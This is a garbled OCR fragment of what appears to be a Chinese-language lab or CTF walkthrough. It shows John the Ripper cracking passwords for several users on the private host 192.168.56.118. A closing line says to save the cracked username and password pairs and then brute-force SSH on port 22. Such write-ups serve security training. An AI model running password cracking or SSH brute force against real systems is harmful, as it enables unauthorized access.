
Will run 
4
 OpenMP threads                                
Proceeding with single, rules:Single                     
Press 
'q'
 or Ctrl-C to abort, almost any other key 
for
 st
Almost done: Processing the remaining buffered candidate 
Proceeding with wordlist:/usr/share/john/password.lst    
batman
!
(
192.168
.56.118 rozalia
)
emeralds         
(
192.168
.56.118 karlotte
)
phones           
(
192.168
.56.118 palmer
)
Proceeding with incremental:ASCII                        
090506           
(
192.168
.56.118 saman
)
120691
(
192.168
.56.118 zaylen
)
241107
(
192.168
.56.118 mayeul
)
..
.
分别将用户名和密码保存下来，然后对22端口的ssh进行爆破。